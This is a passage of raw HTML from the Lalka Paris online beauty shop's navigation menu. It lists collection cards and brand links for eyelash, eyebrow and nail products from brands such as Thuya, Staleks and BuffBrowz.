              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-cils-rt-sourcils"
              
              class="full-unstyled-link"
            >
              Cils et Sourcils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-cils-rt-sourcils"
              
              class="full-unstyled-link"
            >
              Cils et Sourcils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=165 165w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=330 330w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=535 535w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=750 750w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=1000 1000w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447 1080w
              "
              src="//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/formations-thuya"
              
              class="full-unstyled-link"
            >
              formations thuya<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/formations-thuya"
              
              class="full-unstyled-link"
            >
              formations thuya
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=750 750w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1000 1000w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1500 1500w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825 1536w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="924"
              width="1536"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vegan-line-thuya-professional-line"
              
              class="full-unstyled-link"
            >
              VEGAN LINE THUYA PROFESSIONAL LINE
            </a>
          </h3><p class="card__caption">
              
La gamme VEGAN LINE THUYA PROFESSIONAL LINE l'innovation Vegan dans les traitements...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vegan-line-thuya-professional-line"
              
              class="full-unstyled-link"
            >
              VEGAN LINE THUYA PROFESSIONAL LINE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-6"
                  href="/collections/elan-professional-line"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/Capture_d_ecran_2025-05-24_105704.png?v=1755682956&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Elan Professional Line</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-7"
                  href="/collections/oko-professional"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/logo-oko_color.png?v=1762781702&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>OKO Professional</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-8"
                  href="/collections/buffbrowz"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/BUFF_Browz_Logo_Black_cf10bc42-6182-4391-907a-5bf030a9504b.webp?v=1764167500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>BuffBrowz</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-9"
                  href="/collections/lovely-professional-lashes-cils"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/Lovely_Logo_Full_Square.webp?v=1659117365&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>LOVELY PROFESSIONAL Cils</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-10"
                  href="/collections/platinum-by-chetvertinovskaya-liubov"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/logo.png?v=1750850674&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>PLATINUM par Chetvertinovskaya Liubov</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-11"
                  href="/collections/aarkada"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/GMP_png.webp?v=1718124284&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Aarkada</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-12"
                  href="/collections/staleks-pro-france"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/Staleks_Logo.png?v=1682066486&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>STALEKS PRO FRANCE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-ongles"
              
              class="full-unstyled-link"
            >
              staleks ongles<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-ongles"
              
              class="full-unstyled-link"
            >
              staleks ongles
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-extensions-cils"
              
              class="full-unstyled-link"
            >
              staleks extensions cils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-extensions-cils"
              
              class="full-unstyled-link"
            >
              staleks extensions cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-sourcils"
              
              class="full-unstyled-link"
            >
              staleks sourcils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-sourcils"
              
              class="full-unstyled-link"
            >
              staleks sourcils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-13"
                  href="/products/serum-gold-4-long-lashes-de-croissance-pour-cils-et-sourcils"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>4Long Lashes sérum</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-14"
                  href="/collections/produits-pour-extensions-de-cils"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>LALKA PARIS boutique</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=750 750w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1000 1000w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1500 1500w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800 2456w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="3248"
              width="2456"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collection-haute-de-gamme-extensions-de-cils-lalka-paris"
              
              class="full-unstyled-link"
            >
              Collection Haute de Gamme d&#39;extensions de cils Paris by Lalka Paris
            </a>
          </h3><p class="card__caption">
              
Nouvelle collection très Haute de Gamme d'extensions de cils.  Rendu noir intense,...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collection-haute-de-gamme-extensions-de-cils-lalka-paris"
              
              class="full-unstyled-link"
            >
              Collection Haute de Gamme d&#39;extensions de cils Paris by Lalka Paris
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
